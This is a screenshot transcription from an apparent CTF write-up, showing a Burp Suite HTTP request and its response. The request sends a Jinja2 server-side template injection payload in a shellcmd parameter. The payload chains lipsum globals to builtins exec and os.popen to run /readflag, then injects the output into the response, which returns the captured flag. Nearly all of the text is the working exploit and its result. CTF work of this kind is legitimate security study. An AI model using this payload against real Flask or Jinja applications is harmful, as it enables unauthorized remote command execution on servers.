 Request
Pretty Raw Hex \n
1 GET /shell?shellcmd=
{{lipsum|attr('__globals__')|attr('__getitem__')('__bu
iltins__')|attr('__getitem__')('exec')("getattr(request,
'add_response_callback')(lambda+request,response:setat
tr(response,'text',getattr(getattr(__import__('os'),'pop
en')('/readflag'),'read')()))",{'request':request})}}
HTTP/1.1
2 Host: 125.70.243.22:31473
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Referer: http://125.70.243.22:31473/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session=
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Sun, 08 Dec 2024 15:56:42 GMT
3 Server: WSGIServer/0.2 CPython/3.7.17
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=
Path=/; SameSite=Lax
6 Content-Length: 46
7
8 D0g3xGC{36e9009d-2f60-4a29-b12f-c1185f9fff3a}
9
CSDN @Z3r4y